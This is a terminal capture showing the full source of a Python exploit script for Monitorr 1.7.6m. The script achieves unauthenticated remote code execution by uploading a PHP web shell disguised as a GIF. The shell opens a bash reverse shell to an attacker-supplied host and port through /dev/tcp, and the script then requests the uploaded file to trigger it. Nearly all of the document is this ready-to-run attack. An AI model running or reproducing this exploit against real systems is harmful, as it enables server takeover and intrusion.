 (aidin㉿naserifard)-[~]
$ cat 48980.py
1
#!/usr/bin/python
# -*- coding: UTF-8 -*-
# Exploit Title: Monitorr 1.7.6m - Remote Code Execution (Unauthenticated)
# Date: September 12, 2020
# Exploit Author: Lyhin's Lab
# Detailed Bug Description: https://lyhinslab.org/index.php/2020/09/12/how-the-white-box-hacking-works-authorization-bypass-and-remote-code-execution-in-monitorr-1-7-6/
# Software Link: https://github.com/Monitorr/Monitorr
# Version: 1.7.6m
# Tested on: Ubuntu 19
import requests
import os
import sys
if len (sys.argv) != 4:
        print ("specify params in format: python " + sys.argv[0] + " target_url lhost lport")
else:
    url = sys.argv[1] + "/assets/php/upload.php"
    headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0", "Accept": "text/plain, */*; q=0.01", "Accept-Language": "en-
US,en;q=0.5", "Accept-Encoding": "gzip, deflate", "X-Requested-With": "XMLHttpRequest", "Content-Type": "multipart/form-data; boundary=---------------------------310461050
03900160576454225745", "Origin": sys.argv[1], "Connection": "close", "Referer": sys.argv[1]}
    data = "-----------------------------31046105003900160576454225745\r\nContent-Disposition: form-data; name=\"fileToUpload\"; filename=\"she_ll.php\"\r\nContent-Type: i
mage/gif\r\n\r\nGIF89a213213123<?php shell_exec(\"/bin/bash -c 'bash -i >& /dev/tcp/"+sys.argv[2] +"/" + sys.argv[3] + " 0>&1'\");\r\n\r\n-----------------------------3104
6105003900160576454225745--\r\n"
    requests.post(url, headers=headers, data=data)
    print ("A shell script should be uploaded. Now we try to execute it")
    url = sys.argv[1] + "/assets/data/usrimg/she_ll.php"
    headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0", "Accept": "text/html,application/xhtml+xml,application/xml;q
=0.9,image/webp,*/*;q=0.8", "Accept-Language": "en-US,en;q=0.5", "Accept-Encoding": "gzip, deflate", "Connection": "close", "Upgrade-Insecure-Requests": "1"}
    requests.get(url, headers=headers)